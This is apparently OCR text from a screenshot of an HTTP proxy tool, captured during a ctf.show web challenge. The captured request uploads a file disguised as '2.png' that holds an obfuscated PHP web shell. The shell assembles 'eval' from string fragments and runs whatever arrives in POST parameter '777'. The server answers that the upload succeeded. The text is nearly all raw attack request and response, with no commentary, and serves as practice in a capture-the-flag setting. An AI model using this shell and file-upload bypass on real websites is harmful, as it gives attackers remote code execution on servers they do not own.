 Request
数据包扫描
美化
热加载
构造请求
1 POST /upload.php HTTP/1.1
2 Host ? : 023a6bf3-bf8d-47a8-8efb-e3d4cb968d7c.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------210365981224654327775485250
9 Content-Length auto : 294
10 Origin: https://023a6bf3-bf8d-47a8-8efb-e3d4cb968d7c.challenge.ctf.show
11 Connection: keep-alive
12 Referer: https://023a6bf3-bf8d-47a8-8efb-e3d4cb968d7c.challenge.ctf.show/
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 -----------------------------210365981224654327775485250
18 Content-Disposition: form-data; name="file"; filename="2.png"
19 Content-Type: image/png
20
21 <?php
22 $a="e"."v";
23 $b="a"."l";
24 $c=$a.$b;
25 $d="$_PO"."ST";
26 $c($d['777']);
27 ?>
28 -----------------------------210365981224654327775485250--
29
Responses
https
24bytes / 87ms
美化
编码
请输入定位响应
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 19 Sep 2024 01:40:13 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,
Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,
If-Modified-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,
Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 24
13
14 {"code":0,"msg":"2.png"}
DNS耗时:2ms; 远端地址:124.223.
158.81:443; 响应时间:87ms; 总耗
时:264ms; URL:https://023a6bf3-
bf8d-47a8-8ef...